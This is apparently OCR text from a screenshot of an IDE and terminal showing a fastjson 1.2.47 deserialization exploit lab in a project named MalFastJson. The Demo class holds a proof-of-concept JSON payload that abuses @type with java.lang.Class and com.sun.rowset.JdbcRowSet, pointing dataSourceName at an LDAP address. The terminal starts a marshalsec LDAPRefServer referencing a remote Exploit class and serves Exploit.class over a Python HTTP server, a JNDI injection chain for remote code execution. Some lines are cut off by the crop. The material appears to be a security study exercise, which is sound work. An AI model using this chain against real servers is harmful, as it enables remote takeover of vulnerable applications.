 Project
MalFastJson E:\MyProject\IdeaProject
.idea
src
main
java
BasicUsing
Demo
Exploit
resources
test
target
.gitignore
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8
Maven: com.alibaba:fastjson:1.2.47
Scratches and Consoles
tils.java MiscCodec.java Demo.java
1 import com.alibaba.fastjson.JSON 1 4
2
3 /**
4 * @author lzwgiter
5 * @date 2023/4/26
6 */
7 public class Demo {
8 public static void main(String[] args) {
9 /*
10 {
11 injection: {
12 @type: java.lang.Class,
13 val: com.sun.rowset.JdbcRowSet
14 },
15 utilization: {
16 @type: com.sun.rowset.JdbcRowS
17 dataSourceName: "ldap://10.10.
18 autoCommit: true
19 }
20 }
21 */
22 String poc = "{\"injection\": {\"@type
JSONObject pocObj = JSONObject.parseOb
24 System.out.println(pocObj);
25 }
26 }
27
多执行模式:向所有终端键入命令(使用Ctrl+Shift+Insert粘贴)
多粘贴
退出多执
会话夹
工具
宏
float@secu:~$ ls
Exploit.class
marshalsec-0.0.3-SNAPSHOT-all.jar
float@secu:~$ java -cp marshalsec-0.0.3-SNAP
SHOT-all.jar marshalsec.jndi.LDAPRefServer h
ttp://127.0.0.1:8000/#Exploit
Listening on 0.0.0.0:1389
float@secu:~$ ls
Exploit.class
marshalsec-0.0.3-SNAPSHOT-all.jar
float@secu:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (ht
0.0.0:8000/) ...